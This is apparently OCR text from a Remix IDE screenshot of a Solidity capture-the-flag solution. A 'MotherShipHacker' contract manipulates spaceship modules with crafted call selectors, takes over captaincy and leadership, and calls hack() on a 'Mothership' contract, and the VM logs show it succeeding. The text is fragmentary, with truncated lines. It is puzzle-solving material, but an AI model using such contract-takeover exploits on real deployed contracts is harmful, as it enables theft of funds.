 MOTHERSHIP AT 0X9D7...B5E
Balance: 0 ETH
addSpaceShi... address spaceship
assignNewC... address _newCaptain
hack
promoteToLe... address _leader
captainRegis... address
fleet uint256
fleetLength
hacked
0: bool: true
leader
0: address: 0xddaAd340b0f1Ef65169Ae
5E41A8b10776a75482d
Low level interactions
CALLDATA
Transact
LEADERSHIP KE AT 0XD2A...
MOTHERSHIPHACKER AT 0XD
Balance: 0 ETH
attack 0xd2a5bC10698FD95
Low level interactions
CALLDATA
Transact
252 }
253
254 /* operate the spaceship*/
255 // change spaceship's captain to address(0)
256 address(spaceship).call(abi.encodeWithSelector(CleaningModule.replaceCleaningCompany.selector, address(0)));
257 // push hacker into crew
258 address(spaceship).call(abi.encodeWithSelector(RefuelModule.addAlternativeRefuelStationsCodes.selector, uint(uint160(a
259
260 // call MotherShip's assignNewCaptainToShip
261 spaceship.askForNewCaptain(address(this));
262
263 // become MotherShi's leader
264 mothership.promoteToLeader(address(this));
265
266 // hack the mothership
267 mothership.hack();
268
269 require(mothership.hacked(), "The mothership is not been hacked...");
270 }
271
272 }
273
274 contract LeadershipFake {
275 function isLeaderApproved(address) external pure {}
276 }
0 listen on all transactions Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: MotherShipHacker.(constructor) value: 0 wei data: 0x608...b5e99 logs: 0 hash: 0xa57...f2416
transact to MotherShipHacker.attack pending ...
[vm] from: 0x5B3...eddC4 to: MotherShipHacker.attack(address) 0xdda...5482d value: 0 wei data: 0xd01...fd005 logs: 0 hash: 0x14d...fc599
call to Mothership.hacked
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Mothership.hacked() data: 0xf58...95728
call to Mothership.leader
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Mothership.leader() data: 0x40e...edabb